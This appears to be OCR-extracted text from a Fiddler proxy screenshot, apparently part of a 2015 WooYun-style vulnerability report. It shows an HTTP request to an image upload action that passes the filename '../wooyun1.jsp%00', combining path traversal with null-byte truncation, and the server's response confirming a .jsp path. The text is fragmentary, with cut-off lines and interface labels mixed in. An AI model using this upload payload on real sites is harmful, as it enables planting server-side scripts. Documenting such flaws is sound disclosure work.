 Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
geUploadAction.do?method=uploadimagedeal&savepath=user&filename=../wooyun1.jsp%00
xml, */*
sImageUploadAction.do?method=uploadimageframe&filetype=&savepath=user&filename=&s
MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
undary=---------------------------7df18a2a802fe
B9199BF8C0027C.worker1; CNZZDATA1000219474=615756354-1427201853-%7C1427201853
802fe
"thefile"; filename="160_default.jpg"
802fe--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Tue, 24 Mar 2015 13:44:00 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 216
<script language="javascript">
var retValue = new Array();
retValue[0] ="user";
retValue[1] ="../wooyun1.jsp□.jpg";
window.parent.window.returnValue=retValue;
window.parent.window.close();
</script>